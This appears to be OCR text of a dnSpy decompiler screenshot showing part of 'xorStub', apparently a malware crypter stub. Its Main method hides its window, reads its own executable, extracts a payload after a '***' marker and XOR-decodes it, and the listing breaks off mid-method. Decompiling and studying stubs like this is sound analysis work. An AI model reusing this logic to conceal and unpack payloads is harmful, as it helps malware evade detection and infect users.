 Assembly Explorer
dnlib.dll
dnSpy.exe
mscorlib (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xaml (4.0.0.0)
System.Xml (4.0.0.0)
WindowsBase (4.0.0.0)
xorStub (1.0.0.0)
xorStub.exe
PE
Type References
References
{ } -
{ } xorStub
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000004
Main(string[]) : void @06000003
ROT13Encode(string, string) : str
ShowWindow(IntPtr, int) : bool (
RandomUtil @02000003
Temp0o5xi2pr3bo.exe
Program
13 // Token: 0x06000001 RID: 1
14 [DllImport("user32.dll")]
15 private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
16
17 // Token: 0x06000002 RID: 2 RVA: 0x00002050 File Offset: 0x00000250
18 public static string ROT13Encode(string data, string key)
19 {
20 int length = data.Length;
21 int length2 = key.Length;
22 char[] array = new char[length];
23 for (int i = 0; i < length; i++)
24 {
25 array[i] = (data[i] ^ key[i % length2]);
26 }
27 return new string(array);
28 }
29
30 // Token: 0x06000003 RID: 3 RVA: 0x0000209C File Offset: 0x0000029C
31 private static void Main(string[] args)
32 {
33 Program.ShowWindow(Process.GetCurrentProcess().MainWindowHandle, 0);
34 for (;;)
35 {
36 using (StreamReader streamReader = new StreamReader(Assembly.GetEntryAssembly().Location))
37 {
38 using (BinaryReader binaryReader = new BinaryReader(streamReader.BaseStream))
39 {
40 Program.<>c__DisplayClass3_0 CS$<>8__locals1 = new Program.<>c__DisplayClass3_0();
41 byte[] bytes = binaryReader.ReadBytes(Convert.ToInt32(streamReader.BaseStream.Length));
42 string text = Encoding.ASCII.GetString(bytes).Substring(Encoding.ASCII.GetString(bytes).IndexOf("***")).Replace("***", "");
43 string key = Program.ROT13Encode(Encoding.UTF8.GetString(Convert.FromBase64String(text.Split(new char[]
44 {
45 '|'
46 })[1])), "randomkey");
47 string s = text.Split(new char[]
48 {
49 '|'
50 })[0];
51 CS$<>8__locals1.fileName = Program.RandomUtil.GetRandomString();
52 CS$<>8__locals1.CurrentDirectoryy = new string[]
53 {
54 Program.ROT13Encode("\u0002{", "AAAQSDQSDF"),
100 %
Locals